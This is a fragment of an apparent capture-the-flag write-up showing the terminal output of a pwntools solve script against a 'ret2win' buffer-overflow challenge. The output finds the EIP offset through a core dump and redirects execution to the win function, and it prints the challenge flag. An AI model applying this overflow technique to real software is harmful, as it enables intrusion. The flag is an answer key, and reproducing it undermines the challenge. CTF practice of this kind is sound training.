 └─$ python3 solve.py
[+] Starting local process './../challenge/src/ret2win': pid 37
[+] Starting local process './../challenge/src/ret2win': pid 39
[*] Process './../challenge/src/ret2win' stopped with exit code -11 (SIGSEGV) (pid 39)
[+] Parsing corefile...: Done
[*] '/mnt/d/CTF-VKU-Internal-2023/PWN/ret2win/solution/core.39'
    Arch:      i386-32-little
    EIP:       0x6161616a
    ESP:       0xffdc49b0
    Exe:       '/mnt/d/CTF-VKU-Internal-2023/PWN/ret2win/challenge/src/ret2win' (0x8048000)
    Fault:     0x6161616a
[*] Loaded 5 cached gadgets for './../challenge/src/ret2win'
[*] Switching to interactive mode
Hi, aaaabaaacaaadaaaeaaafaaagaaahaaaiaaa\xb6\x91\x0
You win! Here is your flag
VKU{r3t_t0_w1n_k0aon129sja}[*] Got EOF while reading in interactive
$